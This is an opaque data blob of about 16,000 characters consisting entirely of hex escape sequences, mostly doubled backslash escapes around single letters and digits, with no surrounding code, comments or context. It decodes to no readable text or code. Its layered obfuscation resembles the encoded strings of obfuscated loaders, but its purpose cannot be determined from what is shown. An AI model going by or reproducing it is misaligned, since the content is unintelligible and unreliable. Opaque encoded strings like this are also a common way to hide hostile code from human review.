c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x4f\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\